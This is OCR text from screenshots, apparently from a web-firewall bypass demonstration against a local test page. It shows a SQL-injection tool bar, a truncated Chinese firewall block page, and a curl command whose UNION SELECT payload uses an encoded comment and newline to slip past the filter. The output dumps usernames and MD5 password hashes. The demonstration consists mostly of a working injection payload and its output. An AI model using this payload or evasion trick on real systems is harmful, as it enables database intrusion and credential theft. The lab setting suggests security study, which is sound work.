 NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.199.206/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=1 union select user from ddd
2. CongRong@MacBook-Pro: ~ (zsh)
~ (zsh) ⌘1
➜ ~ curl http://192.168.199.206/test.php -d "id=1 union%23%0Aselect user,password from users"
Array
(
[user] => admin
[password] => 5f4dcc3b5aa765d61d8327deb882cf99
)
Array
(
[user] => gordonb
[password] => e99a18c428cb38d5f260853678922e03
)
Array
(
[user] => 1337
[password] => 8d3533d75ae2c3966d7e0d4fcc69216b
)
Array
(
[user] => pablo
[password] => 0d107d09f5bbe40cade3de5c71e9e9b7
)
您所提交的请求
当前网址：192.168.199
客户端特征：Mozilla/5
Firefox/45.0
拦截时间：2016-04-06
如何解决：普通网站访